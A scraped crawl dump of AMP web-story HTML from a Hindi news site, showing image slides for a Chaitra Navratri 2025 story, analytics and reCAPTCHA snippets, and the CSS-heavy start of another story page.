id="el-a1553904-4190-482a-9f86-0fbe00bd77ea"><div data-leaf-element="true" class="_1f75e3b"><amp-img layout="fill" src="http://bulandhindustan.com/wp-content/uploads/2025/03/Orange-Photocentric-Sunset-Coming-Soon-Instagram-Story.jpg" alt="Chaitra Navratri 2025" srcset="http://bulandhindustan.com/wp-content/uploads/2025/03/Orange-Photocentric-Sunset-Coming-Soon-Instagram-Story.jpg 1080w, http://bulandhindustan.com/wp-content/uploads/2025/03/Orange-Photocentric-Sunset-Coming-Soon-Instagram-Story-864x1536.jpg 864w, http://bulandhindustan.com/wp-content/uploads/2025/03/Orange-Photocentric-Sunset-Coming-Soon-Instagram-Story-768x1365.jpg 768w, http://bulandhindustan.com/wp-content/uploads/2025/03/Orange-Photocentric-Sunset-Coming-Soon-Instagram-Story-576x1024.jpg 576w, http://bulandhindustan.com/wp-content/uploads/2025/03/Orange-Photocentric-Sunset-Coming-Soon-Instagram-Story-169x300.jpg 169w, http://bulandhindustan.com/wp-content/uploads/2025/03/Orange-Photocentric-Sunset-Coming-Soon-Instagram-Story-150x267.jpg 150w" sizes="(min-width: 1024px) 45vh, 100vw" disable-inline-width="true" class="i-amphtml-layout-fill i-amphtml-layout-size-defined" i-amphtml-layout="fill"></amp-img></div></div></div></div></div></amp-story-grid-layer><amp-story-grid-layer template="vertical" aspect-ratio="412:618" class="grid-layer i-amphtml-layout-container" i-amphtml-layout="container" style="--aspect-ratio:412/618;"><div class="page-fullbleed-area"><div class="page-safe-area"></div></div></amp-story-grid-layer></amp-story-page><amp-story-page id="412672bc-acce-41aa-9562-681f77a55e0b" auto-advance-after="7s" class="i-amphtml-layout-container" i-amphtml-layout="container"><amp-story-grid-layer template="vertical" aspect-ratio="412:618" class="grid-layer i-amphtml-layout-container" i-amphtml-layout="container" style="--aspect-ratio:412/618;"><div class="_ad759a6 page-fullbleed-area"><div class="page-safe-area"><div class="_6120891"><div class="_89d52dd mask" id="el-b16fade3-7cd2-4dbc-a051-0f8bc12a9082"><div data-leaf-element="true" class="_1f75e3b"><amp-img layout="fill" src="http://bulandhindustan.com/wp-content/uploads/2025/03/Orange-Photocentric-Sunset-Coming-Soon-Instagram-Story-1.jpg" alt="Chaitra Navratri 2025" srcset="http://bulandhindustan.com/wp-content/uploads/2025/03/Orange-Photocentric-Sunset-Coming-Soon-Instagram-Story-1.jpg 1080w, http://bulandhindustan.com/wp-content/uploads/2025/03/Orange-Photocentric-Sunset-Coming-Soon-Instagram-Story-1-864x1536.jpg 864w, http://bulandhindustan.com/wp-content/uploads/2025/03/Orange-Photocentric-Sunset-Coming-Soon-Instagram-Story-1-768x1365.jpg 768w, http://bulandhindustan.com/wp-content/uploads/2025/03/Orange-Photocentric-Sunset-Coming-Soon-Instagram-Story-1-576x1024.jpg 576w, http://bulandhindustan.com/wp-content/uploads/2025/03/Orange-Photocentric-Sunset-Coming-Soon-Instagram-Story-1-169x300.jpg 169w, http://bulandhindustan.com/wp-content/uploads/2025/03/Orange-Photocentric-Sunset-Coming-Soon-Instagram-Story-1-150x267.jpg 150w" sizes="(min-width: 1024px) 45vh, 100vw" disable-inline-width="true" class="i-amphtml-layout-fill i-amphtml-layout-size-defined" i-amphtml-layout="fill"></amp-img></div></div></div></div></div></amp-story-grid-layer><amp-story-grid-layer template="vertical" aspect-ratio="412:618" class="grid-layer i-amphtml-layout-container" i-amphtml-layout="container" style="--aspect-ratio:412/618;"><div class="page-fullbleed-area"><div class="page-safe-area"></div></div></amp-story-grid-layer></amp-story-page><amp-story-page id="ce798833-6e9c-47fd-82ad-cab556ebba47" auto-advance-after="7s" class="i-amphtml-layout-container" i-amphtml-layout="container"><amp-story-grid-layer template="vertical" aspect-ratio="412:618" class="grid-layer i-amphtml-layout-container" i-amphtml-layout="container" style="--aspect-ratio:412/618;"><div class="_0ce381f page-fullbleed-area"><div class="page-safe-area"><div class="_6120891"><div class="_89d52dd mask" id="el-aac57746-2c21-490e-9b1d-f1bf6deb8aec"><div data-leaf-element="true" class="_1f75e3b"><amp-img layout="fill" src="http://bulandhindustan.com/wp-content/uploads/2025/03/Orange-Photocentric-Sunset-Coming-Soon-Instagram-Story-2.jpg" alt="Chaitra Navratri 2025" srcset="http://bulandhindustan.com/wp-content/uploads/2025/03/Orange-Photocentric-Sunset-Coming-Soon-Instagram-Story-2.jpg 1080w, http://bulandhindustan.com/wp-content/uploads/2025/03/Orange-Photocentric-Sunset-Coming-Soon-Instagram-Story-2-864x1536.jpg 864w, http://bulandhindustan.com/wp-content/uploads/2025/03/Orange-Photocentric-Sunset-Coming-Soon-Instagram-Story-2-768x1365.jpg 768w, http://bulandhindustan.com/wp-content/uploads/2025/03/Orange-Photocentric-Sunset-Coming-Soon-Instagram-Story-2-576x1024.jpg 576w, http://bulandhindustan.com/wp-content/uploads/2025/03/Orange-Photocentric-Sunset-Coming-Soon-Instagram-Story-2-169x300.jpg 169w, http://bulandhindustan.com/wp-content/uploads/2025/03/Orange-Photocentric-Sunset-Coming-Soon-Instagram-Story-2-150x267.jpg 150w" sizes="(min-width: 1024px) 45vh, 100vw" disable-inline-width="true" class="i-amphtml-layout-fill i-amphtml-layout-size-defined" i-amphtml-layout="fill"></amp-img></div></div></div></div></div></amp-story-grid-layer><amp-story-grid-layer template="vertical" aspect-ratio="412:618" class="grid-layer i-amphtml-layout-container" i-amphtml-layout="container" style="--aspect-ratio:412/618;"><div class="page-fullbleed-area"><div class="page-safe-area"></div></div></amp-story-grid-layer></amp-story-page><amp-story-page id="f70aae28-d57f-4aa0-88d3-8ba306ceb224" auto-advance-after="7s" class="i-amphtml-layout-container" i-amphtml-layout="container"><amp-story-grid-layer template="vertical" aspect-ratio="412:618" class="grid-layer i-amphtml-layout-container" i-amphtml-layout="container" style="--aspect-ratio:412/618;"><div class="_bbbdf8f page-fullbleed-area"><div class="page-safe-area"><div class="_6120891"><div class="_89d52dd mask" id="el-13ed336e-eb57-4a7d-baae-fe8c0022817c"><div data-leaf-element="true" class="_1f75e3b"><amp-img layout="fill" src="http://bulandhindustan.com/wp-content/uploads/2025/03/Orange-Photocentric-Sunset-Coming-Soon-Instagram-Story-3.jpg" alt="Chaitra Navratri 2025" srcset="http://bulandhindustan.com/wp-content/uploads/2025/03/Orange-Photocentric-Sunset-Coming-Soon-Instagram-Story-3.jpg 1080w, http://bulandhindustan.com/wp-content/uploads/2025/03/Orange-Photocentric-Sunset-Coming-Soon-Instagram-Story-3-864x1536.jpg 864w, http://bulandhindustan.com/wp-content/uploads/2025/03/Orange-Photocentric-Sunset-Coming-Soon-Instagram-Story-3-768x1365.jpg 768w, http://bulandhindustan.com/wp-content/uploads/2025/03/Orange-Photocentric-Sunset-Coming-Soon-Instagram-Story-3-576x1024.jpg 576w, http://bulandhindustan.com/wp-content/uploads/2025/03/Orange-Photocentric-Sunset-Coming-Soon-Instagram-Story-3-169x300.jpg 169w, http://bulandhindustan.com/wp-content/uploads/2025/03/Orange-Photocentric-Sunset-Coming-Soon-Instagram-Story-3-150x267.jpg 150w" sizes="(min-width: 1024px) 45vh, 100vw" disable-inline-width="true" class="i-amphtml-layout-fill i-amphtml-layout-size-defined" i-amphtml-layout="fill"></amp-img></div></div></div></div></div></amp-story-grid-layer><amp-story-grid-layer template="vertical" aspect-ratio="412:618" class="grid-layer i-amphtml-layout-container" i-amphtml-layout="container" style="--aspect-ratio:412/618;"><div class="page-fullbleed-area"><div class="page-safe-area"></div></div></amp-story-grid-layer></amp-story-page><amp-story-page id="c7a8cce3-c0f9-4324-b198-72ed65057e99" auto-advance-after="7s" class="i-amphtml-layout-container" i-amphtml-layout="container"><amp-story-grid-layer template="vertical" aspect-ratio="412:618" class="grid-layer i-amphtml-layout-container" i-amphtml-layout="container" style="--aspect-ratio:412/618;"><div class="_ab06b50 page-fullbleed-area"><div class="page-safe-area"><div class="_6120891"><div class="_89d52dd mask" id="el-af53adcd-6939-49bf-9ac9-1eb014fe6e9a"><div data-leaf-element="true" class="_1f75e3b"><amp-img layout="fill" src="http://bulandhindustan.com/wp-content/uploads/2025/03/Orange-Photocentric-Sunset-Coming-Soon-Instagram-Story-4.jpg" alt="Chaitra Navratri 2025" srcset="http://bulandhindustan.com/wp-content/uploads/2025/03/Orange-Photocentric-Sunset-Coming-Soon-Instagram-Story-4.jpg 1080w, http://bulandhindustan.com/wp-content/uploads/2025/03/Orange-Photocentric-Sunset-Coming-Soon-Instagram-Story-4-864x1536.jpg 864w, http://bulandhindustan.com/wp-content/uploads/2025/03/Orange-Photocentric-Sunset-Coming-Soon-Instagram-Story-4-768x1365.jpg 768w, http://bulandhindustan.com/wp-content/uploads/2025/03/Orange-Photocentric-Sunset-Coming-Soon-Instagram-Story-4-576x1024.jpg 576w, http://bulandhindustan.com/wp-content/uploads/2025/03/Orange-Photocentric-Sunset-Coming-Soon-Instagram-Story-4-169x300.jpg 169w, http://bulandhindustan.com/wp-content/uploads/2025/03/Orange-Photocentric-Sunset-Coming-Soon-Instagram-Story-4-150x267.jpg 150w" sizes="(min-width: 1024px) 45vh, 100vw" disable-inline-width="true" class="i-amphtml-layout-fill i-amphtml-layout-size-defined" i-amphtml-layout="fill"></amp-img></div></div></div></div></div></amp-story-grid-layer><amp-story-grid-layer template="vertical" aspect-ratio="412:618" class="grid-layer i-amphtml-layout-container" i-amphtml-layout="container" style="--aspect-ratio:412/618;"><div class="page-fullbleed-area"><div class="page-safe-area"></div></div></amp-story-grid-layer></amp-story-page><amp-story-page id="f065af75-5098-4335-a209-a9978a84f5e0" auto-advance-after="7s" class="i-amphtml-layout-container" i-amphtml-layout="container"><amp-story-grid-layer template="vertical" aspect-ratio="412:618" class="grid-layer i-amphtml-layout-container" i-amphtml-layout="container" style="--aspect-ratio:412/618;"><div class="_4980bc8 page-fullbleed-area"><div class="page-safe-area"><div class="_6120891"><div class="_89d52dd mask" id="el-d5a8596c-3fda-418d-90f9-c2fa8e472e4c"><div data-leaf-element="true" class="_1f75e3b"><amp-img layout="fill" src="http://bulandhindustan.com/wp-content/uploads/2025/03/Orange-Photocentric-Sunset-Coming-Soon-Instagram-Story-5.jpg" alt="Chaitra Navratri 2025" srcset="http://bulandhindustan.com/wp-content/uploads/2025/03/Orange-Photocentric-Sunset-Coming-Soon-Instagram-Story-5.jpg 1080w, http://bulandhindustan.com/wp-content/uploads/2025/03/Orange-Photocentric-Sunset-Coming-Soon-Instagram-Story-5-864x1536.jpg 864w, http://bulandhindustan.com/wp-content/uploads/2025/03/Orange-Photocentric-Sunset-Coming-Soon-Instagram-Story-5-768x1365.jpg 768w, http://bulandhindustan.com/wp-content/uploads/2025/03/Orange-Photocentric-Sunset-Coming-Soon-Instagram-Story-5-576x1024.jpg 576w, http://bulandhindustan.com/wp-content/uploads/2025/03/Orange-Photocentric-Sunset-Coming-Soon-Instagram-Story-5-169x300.jpg 169w, http://bulandhindustan.com/wp-content/uploads/2025/03/Orange-Photocentric-Sunset-Coming-Soon-Instagram-Story-5-150x267.jpg 150w" sizes="(min-width: 1024px) 45vh, 100vw" disable-inline-width="true" class="i-amphtml-layout-fill i-amphtml-layout-size-defined" i-amphtml-layout="fill"></amp-img></div></div></div></div></div></amp-story-grid-layer><amp-story-grid-layer template="vertical" aspect-ratio="412:618" class="grid-layer i-amphtml-layout-container" i-amphtml-layout="container" style="--aspect-ratio:412/618;"><div class="page-fullbleed-area"><div class="page-safe-area"></div></div></amp-story-grid-layer></amp-story-page><amp-story-page id="7b64da7b-e60d-46ed-b9a6-cbc2995f9a39" auto-advance-after="7s" class="i-amphtml-layout-container" i-amphtml-layout="container"><amp-story-grid-layer template="vertical" aspect-ratio="412:618" class="grid-layer i-amphtml-layout-container" i-amphtml-layout="container" style="--aspect-ratio:412/618;"><div class="_de147d5 page-fullbleed-area"><div class="page-safe-area"><div class="_6120891"><div class="_89d52dd mask" id="el-bc4f56be-2148-4035-9da4-7eb160b04c9c"><div data-leaf-element="true" class="_1f75e3b"><amp-img layout="fill" src="http://bulandhindustan.com/wp-content/uploads/2025/03/Orange-Photocentric-Sunset-Coming-Soon-Instagram-Story-6.jpg" alt="Chaitra Navratri 2025" srcset="http://bulandhindustan.com/wp-content/uploads/2025/03/Orange-Photocentric-Sunset-Coming-Soon-Instagram-Story-6.jpg 1080w, http://bulandhindustan.com/wp-content/uploads/2025/03/Orange-Photocentric-Sunset-Coming-Soon-Instagram-Story-6-864x1536.jpg 864w, http://bulandhindustan.com/wp-content/uploads/2025/03/Orange-Photocentric-Sunset-Coming-Soon-Instagram-Story-6-768x1365.jpg 768w, http://bulandhindustan.com/wp-content/uploads/2025/03/Orange-Photocentric-Sunset-Coming-Soon-Instagram-Story-6-576x1024.jpg 576w, http://bulandhindustan.com/wp-content/uploads/2025/03/Orange-Photocentric-Sunset-Coming-Soon-Instagram-Story-6-169x300.jpg 169w, http://bulandhindustan.com/wp-content/uploads/2025/03/Orange-Photocentric-Sunset-Coming-Soon-Instagram-Story-6-150x267.jpg 150w" sizes="(min-width: 1024px) 45vh, 100vw" disable-inline-width="true" class="i-amphtml-layout-fill i-amphtml-layout-size-defined" i-amphtml-layout="fill"></amp-img></div></div></div></div></div></amp-story-grid-layer><amp-story-grid-layer template="vertical" aspect-ratio="412:618" class="grid-layer i-amphtml-layout-container" i-amphtml-layout="container" style="--aspect-ratio:412/618;"><div class="page-fullbleed-area"><div class="page-safe-area"></div></div></amp-story-grid-layer></amp-story-page><amp-story-page id="994540a0-23b1-4571-b4ae-290d498df313" auto-advance-after="7s" class="i-amphtml-layout-container" i-amphtml-layout="container"><amp-story-grid-layer template="vertical" aspect-ratio="412:618" class="grid-layer i-amphtml-layout-container" i-amphtml-layout="container" style="--aspect-ratio:412/618;"><div class="_4866cbd page-fullbleed-area"><div class="page-safe-area"><div class="_6120891"><div class="_89d52dd mask" id="el-f981382c-f015-4c4b-8b56-73df17b9aeb3"><div data-leaf-element="true" class="_1f75e3b"><amp-img layout="fill" src="http://bulandhindustan.com/wp-content/uploads/2025/03/Orange-Photocentric-Sunset-Coming-Soon-Instagram-Story-7.jpg" alt="Chaitra Navratri 2025Chaitra Navratri 2025" srcset="http://bulandhindustan.com/wp-content/uploads/2025/03/Orange-Photocentric-Sunset-Coming-Soon-Instagram-Story-7.jpg 1080w, http://bulandhindustan.com/wp-content/uploads/2025/03/Orange-Photocentric-Sunset-Coming-Soon-Instagram-Story-7-864x1536.jpg 864w, http://bulandhindustan.com/wp-content/uploads/2025/03/Orange-Photocentric-Sunset-Coming-Soon-Instagram-Story-7-768x1365.jpg 768w, http://bulandhindustan.com/wp-content/uploads/2025/03/Orange-Photocentric-Sunset-Coming-Soon-Instagram-Story-7-576x1024.jpg 576w, http://bulandhindustan.com/wp-content/uploads/2025/03/Orange-Photocentric-Sunset-Coming-Soon-Instagram-Story-7-169x300.jpg 169w, http://bulandhindustan.com/wp-content/uploads/2025/03/Orange-Photocentric-Sunset-Coming-Soon-Instagram-Story-7-150x267.jpg 150w" sizes="(min-width: 1024px) 45vh, 100vw" disable-inline-width="true" class="i-amphtml-layout-fill i-amphtml-layout-size-defined" i-amphtml-layout="fill"></amp-img></div></div></div></div></div></amp-story-grid-layer><amp-story-grid-layer template="vertical" aspect-ratio="412:618" class="grid-layer i-amphtml-layout-container" i-amphtml-layout="container" style="--aspect-ratio:412/618;"><div class="page-fullbleed-area"><div class="page-safe-area"></div></div></amp-story-grid-layer></amp-story-page><amp-story-page id="79150a5f-5293-4cf3-bd2f-122054395e65" auto-advance-after="7s" class="i-amphtml-layout-container" i-amphtml-layout="container"><amp-story-grid-layer template="vertical" aspect-ratio="412:618" class="grid-layer i-amphtml-layout-container" i-amphtml-layout="container" style="--aspect-ratio:412/618;"><div class="_9e53ad4 page-fullbleed-area"><div class="page-safe-area"><div class="_6120891"><div class="_89d52dd mask" id="el-1899893e-8b8f-4c7d-a6af-c4da59b63534"><div data-leaf-element="true" class="_1f75e3b"><amp-img layout="fill" src="http://bulandhindustan.com/wp-content/uploads/2025/03/Orange-Photocentric-Sunset-Coming-Soon-Instagram-Story-8.jpg" alt="Chaitra Navratri 2025" srcset="http://bulandhindustan.com/wp-content/uploads/2025/03/Orange-Photocentric-Sunset-Coming-Soon-Instagram-Story-8.jpg 1080w, http://bulandhindustan.com/wp-content/uploads/2025/03/Orange-Photocentric-Sunset-Coming-Soon-Instagram-Story-8-864x1536.jpg 864w, http://bulandhindustan.com/wp-content/uploads/2025/03/Orange-Photocentric-Sunset-Coming-Soon-Instagram-Story-8-768x1365.jpg 768w, http://bulandhindustan.com/wp-content/uploads/2025/03/Orange-Photocentric-Sunset-Coming-Soon-Instagram-Story-8-576x1024.jpg 576w, http://bulandhindustan.com/wp-content/uploads/2025/03/Orange-Photocentric-Sunset-Coming-Soon-Instagram-Story-8-169x300.jpg 169w, http://bulandhindustan.com/wp-content/uploads/2025/03/Orange-Photocentric-Sunset-Coming-Soon-Instagram-Story-8-150x267.jpg 150w" sizes="(min-width: 1024px) 45vh, 100vw" disable-inline-width="true" class="i-amphtml-layout-fill i-amphtml-layout-size-defined" i-amphtml-layout="fill"></amp-img></div></div></div></div></div></amp-story-grid-layer><amp-story-grid-layer template="vertical" aspect-ratio="412:618" class="grid-layer i-amphtml-layout-container" i-amphtml-layout="container" style="--aspect-ratio:412/618;"><div class="page-fullbleed-area"><div class="page-safe-area"></div></div></amp-story-grid-layer></amp-story-page>

<amp-analytics type="gtag" data-credentials="include" class="i-amphtml-layout-fixed i-amphtml-layout-size-defined" style="width:1px;height:1px" i-amphtml-layout="fixed"><script type="application/json">{"optoutElementId":"__gaOptOutExtension","vars":{"gtag_id":"G-D46Y3X3HG1","config":{"G-D46Y3X3HG1":{"groups":"default"},"linker":{"domains":["bulandhindustan.com"]}}},"triggers":{"storyProgress":{"on":"story-page-visible","request":"event","vars":{"event_name":"custom","event_action":"story_progress","event_category":"${title}","event_label":"${storyPageIndex}","event_value":"${storyProgress}","send_to":"G-D46Y3X3HG1"}},"storyEnd":{"on":"story-last-page-visible","request":"event","vars":{"event_name":"custom","event_action":"story_complete","event_category":"${title}","event_label":"${storyPageCount}","send_to":"G-D46Y3X3HG1"}},"trackFocusState":{"on":"story-focus","tagName":"a","request":"click ","vars":{"event_name":"custom","event_action":"story_focus","event_category":"${title}","send_to":"G-D46Y3X3HG1"}},"trackClickThrough":{"on":"story-click-through","tagName":"a","request":"click ","vars":{"event_name":"custom","event_action":"story_click_through","event_category":"${title}","send_to":"G-D46Y3X3HG1"}},"storyOpen":{"on":"story-open","request":"event","vars":{"event_name":"custom","event_action":"story_open","event_category":"${title}","send_to":"G-D46Y3X3HG1"}},"storyClose":{"on":"story-close","request":"event","vars":{"event_name":"custom","event_action":"story_close","event_category":"${title}","send_to":"G-D46Y3X3HG1"}},"audioMuted":{"on":"story-audio-muted","request":"event","vars":{"event_name":"custom","event_action":"story_audio_muted","event_category":"${title}","send_to":"G-D46Y3X3HG1"}},"audioUnmuted":{"on":"story-audio-unmuted","request":"event","vars":{"event_name":"custom","event_action":"story_audio_unmuted","event_category":"${title}","send_to":"G-D46Y3X3HG1"}},"pageAttachmentEnter":{"on":"story-page-attachment-enter","request":"event","vars":{"event_name":"custom","event_action":"story_page_attachment_enter","event_category":"${title}","send_to":"G-D46Y3X3HG1"}},"pageAttachmentExit":{"on":"story-page-attachment-exit","request":"event","vars":{"event_name":"custom","event_action":"story_page_attachment_exit","event_category":"${title}","send_to":"G-D46Y3X3HG1"}}}}</script></amp-analytics>

<amp-story-social-share layout="nodisplay" class="i-amphtml-layout-nodisplay" hidden="hidden" i-amphtml-layout="nodisplay"><script type="application/json">{"shareProviders":[{"provider":"twitter"},{"provider":"linkedin"},{"provider":"email"},{"provider":"system"}]}</script></amp-story-social-share></amp-story></body></html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 265
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="NFSazFrfnClg_JHifoNaHw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768937328909');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://bulandhindustan.com/web-stories/raipur-ganpati-darshan/
body_size: 8777
content:
<!DOCTYPE html>
<html amp="" lang="en-US" transformed="self;v=1" i-amphtml-layout=""><head><meta charset="utf-8"><meta name="viewport" content="width=device-width,minimum-scale=1"><link rel="modulepreload" href="https://cdn.ampproject.org/v0.mjs" as="script" crossorigin="anonymous"><link rel="preconnect" href="https://cdn.ampproject.org"><link rel="preload" as="script" href="https://cdn.ampproject.org/v0/amp-story-1.0.js"><style amp-runtime="" i-amphtml-version="012512221826001">html{overflow-x:hidden!important}html.i-amphtml-fie{height:100%!important;width:100%!important}html:not([amp4ads]),html:not([amp4ads]) body{height:auto!important}html:not([amp4ads]) body{margin:0!important}body{-webkit-text-size-adjust:100%;-moz-text-size-adjust:100%;-ms-text-size-adjust:100%;text-size-adjust:100%}html.i-amphtml-singledoc.i-amphtml-embedded{-ms-touch-action:pan-y pinch-zoom;touch-action:pan-y pinch-zoom}html.i-amphtml-fie>body,html.i-amphtml-singledoc>body{overflow:visible!important}html.i-amphtml-fie:not(.i-amphtml-inabox)>body,html.i-amphtml-singledoc:not(.i-amphtml-inabox)>body{position:relative!important}html.i-amphtml-ios-embed-legacy>body{overflow-x:hidden!important;overflow-y:auto!important;position:absolute!important}html.i-amphtml-ios-embed{overflow-y:auto!important;position:static}#i-amphtml-wrapper{overflow-x:hidden!important;overflow-y:auto!important;position:absolute!important;top:0!important;left:0!important;right:0!important;bottom:0!important;margin:0!important;display:block!important}html.i-amphtml-ios-embed.i-amphtml-ios-overscroll,html.i-amphtml-ios-embed.i-amphtml-ios-overscroll>#i-amphtml-wrapper{-webkit-overflow-scrolling:touch!important}#i-amphtml-wrapper>body{position:relative!important;border-top:1px solid transparent!important}#i-amphtml-wrapper+body{visibility:visible}#i-amphtml-wrapper+body .i-amphtml-lightbox-element,#i-amphtml-wrapper+body[i-amphtml-lightbox]{visibility:hidden}#i-amphtml-wrapper+body[i-amphtml-lightbox] .i-amphtml-lightbox-element{visibility:visible}#i-amphtml-wrapper.i-amphtml-scroll-disabled,.i-amphtml-scroll-disabled{overflow-x:hidden!important;overflow-y:hidden!important}amp-instagram{padding:54px 0px 0px!important;background-color:#fff}amp-iframe iframe{box-sizing:border-box!important}[amp-access][amp-access-hide]{display:none}[subscriptions-dialog],body:not(.i-amphtml-subs-ready) [subscriptions-action],body:not(.i-amphtml-subs-ready) [subscriptions-section]{display:none!important}amp-experiment,amp-live-list>[update]{display:none}amp-list[resizable-children]>.i-amphtml-loading-container.amp-hidden{display:none!important}amp-list [fetch-error],amp-list[load-more] [load-more-button],amp-list[load-more] [load-more-end],amp-list[load-more] [load-more-failed],amp-list[load-more] [load-more-loading]{display:none}amp-list[diffable] div[role=list]{display:block}amp-story-page,amp-story[standalone]{min-height:1px!important;display:block!important;height:100%!important;margin:0!important;padding:0!important;overflow:hidden!important;width:100%!important}amp-story[standalone]{background-color:#000!important;position:relative!important}amp-story-page{background-color:#757575}amp-story .amp-active>div,amp-story .i-amphtml-loader-background{display:none!important}amp-story-page:not(:first-of-type):not([distance]):not([active]){transform:translateY(1000vh)!important}amp-autocomplete{position:relative!important;display:inline-block!important}amp-autocomplete>input,amp-autocomplete>textarea{padding:0.5rem;border:1px solid rgba(0,0,0,.33)}.i-amphtml-autocomplete-results,amp-autocomplete>input,amp-autocomplete>textarea{font-size:1rem;line-height:1.5rem}[amp-fx^=fly-in]{visibility:hidden}amp-script[nodom],amp-script[sandboxed]{position:fixed!important;top:0!important;width:1px!important;height:1px!important;overflow:hidden!important;visibility:hidden}
/*# sourceURL=/css/ampdoc.css*/[hidden]{display:none!important}.i-amphtml-element{display:inline-block}.i-amphtml-blurry-placeholder{transition:opacity 0.3s cubic-bezier(0.0,0.0,0.2,1)!important;pointer-events:none}[layout=nodisplay]:not(.i-amphtml-element){display:none!important}.i-amphtml-layout-fixed,[layout=fixed][width][height]:not(.i-amphtml-layout-fixed){display:inline-block;position:relative}.i-amphtml-layout-responsive,[layout=responsive][width][height]:not(.i-amphtml-layout-responsive),[width][height][heights]:not([layout]):not(.i-amphtml-layout-responsive),[width][height][sizes]:not(img):not([layout]):not(.i-amphtml-layout-responsive){display:block;position:relative}.i-amphtml-layout-intrinsic,[layout=intrinsic][width][height]:not(.i-amphtml-layout-intrinsic){display:inline-block;position:relative;max-width:100%}.i-amphtml-layout-intrinsic .i-amphtml-sizer{max-width:100%}.i-amphtml-intrinsic-sizer{max-width:100%;display:block!important}.i-amphtml-layout-container,.i-amphtml-layout-fixed-height,[layout=container],[layout=fixed-height][height]:not(.i-amphtml-layout-fixed-height){display:block;position:relative}.i-amphtml-layout-fill,.i-amphtml-layout-fill.i-amphtml-notbuilt,[layout=fill]:not(.i-amphtml-layout-fill),body noscript>*{display:block;overflow:hidden!important;position:absolute;top:0;left:0;bottom:0;right:0}body noscript>*{position:absolute!important;width:100%;height:100%;z-index:2}body noscript{display:inline!important}.i-amphtml-layout-flex-item,[layout=flex-item]:not(.i-amphtml-layout-flex-item){display:block;position:relative;-ms-flex:1 1 auto;flex:1 1 auto}.i-amphtml-layout-fluid{position:relative}.i-amphtml-layout-size-defined{overflow:hidden!important}.i-amphtml-layout-awaiting-size{position:absolute!important;top:auto!important;bottom:auto!important}i-amphtml-sizer{display:block!important}@supports (aspect-ratio:1/1){i-amphtml-sizer.i-amphtml-disable-ar{display:none!important}}.i-amphtml-blurry-placeholder,.i-amphtml-fill-content{display:block;height:0;max-height:100%;max-width:100%;min-height:100%;min-width:100%;width:0;margin:auto}.i-amphtml-layout-size-defined .i-amphtml-fill-content{position:absolute;top:0;left:0;bottom:0;right:0}.i-amphtml-replaced-content,.i-amphtml-screen-reader{padding:0!important;border:none!important}.i-amphtml-screen-reader{position:fixed!important;top:0px!important;left:0px!important;width:4px!important;height:4px!important;opacity:0!important;overflow:hidden!important;margin:0!important;display:block!important;visibility:visible!important}.i-amphtml-screen-reader~.i-amphtml-screen-reader{left:8px!important}.i-amphtml-screen-reader~.i-amphtml-screen-reader~.i-amphtml-screen-reader{left:12px!important}.i-amphtml-screen-reader~.i-amphtml-screen-reader~.i-amphtml-screen-reader~.i-amphtml-screen-reader{left:16px!important}.i-amphtml-unresolved{position:relative;overflow:hidden!important}.i-amphtml-select-disabled{-webkit-user-select:none!important;-ms-user-select:none!important;user-select:none!important}.i-amphtml-notbuilt,[layout]:not(.i-amphtml-element),[width][height][heights]:not([layout]):not(.i-amphtml-element),[width][height][sizes]:not(img):not([layout]):not(.i-amphtml-element){position:relative;overflow:hidden!important;color:transparent!important}.i-amphtml-notbuilt:not(.i-amphtml-layout-container)>*,[layout]:not([layout=container]):not(.i-amphtml-element)>*,[width][height][heights]:not([layout]):not(.i-amphtml-element)>*,[width][height][sizes]:not([layout]):not(.i-amphtml-element)>*{display:none}amp-img:not(.i-amphtml-element)[i-amphtml-ssr]>img.i-amphtml-fill-content{display:block}.i-amphtml-notbuilt:not(.i-amphtml-layout-container),[layout]:not([layout=container]):not(.i-amphtml-element),[width][height][heights]:not([layout]):not(.i-amphtml-element),[width][height][sizes]:not(img):not([layout]):not(.i-amphtml-element){color:transparent!important;line-height:0!important}.i-amphtml-ghost{visibility:hidden!important}.i-amphtml-element>[placeholder],[layout]:not(.i-amphtml-element)>[placeholder],[width][height][heights]:not([layout]):not(.i-amphtml-element)>[placeholder],[width][height][sizes]:not([layout]):not(.i-amphtml-element)>[placeholder]{display:block;line-height:normal}.i-amphtml-element>[placeholder].amp-hidden,.i-amphtml-element>[placeholder].hidden{visibility:hidden}.i-amphtml-element:not(.amp-notsupported)>[fallback],.i-amphtml-layout-container>[placeholder].amp-hidden,.i-amphtml-layout-container>[placeholder].hidden{display:none}.i-amphtml-layout-size-defined>[fallback],.i-amphtml-layout-size-defined>[placeholder]{position:absolute!important;top:0!important;left:0!important;right:0!important;bottom:0!important;z-index:1}amp-img[i-amphtml-ssr]:not(.i-amphtml-element)>[placeholder]{z-index:auto}.i-amphtml-notbuilt>[placeholder]{display:block!important}.i-amphtml-hidden-by-media-query{display:none!important}.i-amphtml-element-error{background:red!important;color:#fff!important;position:relative!important}.i-amphtml-element-error:before{content:attr(error-message)}i-amp-scroll-container,i-amphtml-scroll-container{position:absolute;top:0;left:0;right:0;bottom:0;display:block}i-amp-scroll-container.amp-active,i-amphtml-scroll-container.amp-active{overflow:auto;-webkit-overflow-scrolling:touch}.i-amphtml-loading-container{display:block!important;pointer-events:none;z-index:1}.i-amphtml-notbuilt>.i-amphtml-loading-container{display:block!important}.i-amphtml-loading-container.amp-hidden{visibility:hidden}.i-amphtml-element>[overflow]{cursor:pointer;position:relative;z-index:2;visibility:hidden;display:initial;line-height:normal}.i-amphtml-layout-size-defined>[overflow]{position:absolute}.i-amphtml-element>[overflow].amp-visible{visibility:visible}template{display:none!important}.amp-border-box,.amp-border-box *,.amp-border-box :after,.amp-border-box 